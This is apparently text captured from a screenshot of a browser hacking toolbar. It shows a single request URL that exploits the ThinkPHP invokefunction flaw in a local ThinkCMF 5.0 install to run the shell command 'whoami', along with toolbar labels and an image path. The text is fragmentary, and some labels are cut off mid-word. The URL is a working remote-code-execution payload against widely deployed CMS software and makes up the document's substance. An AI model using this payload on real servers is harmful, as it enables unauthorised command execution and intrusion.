 Load URL
localhost/thinkcmf-5.0.180626/public/index.php?s=portal/\think\app/invokefunction&function=call_user_func&function_name=system&parameters=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Jaqen Jaqen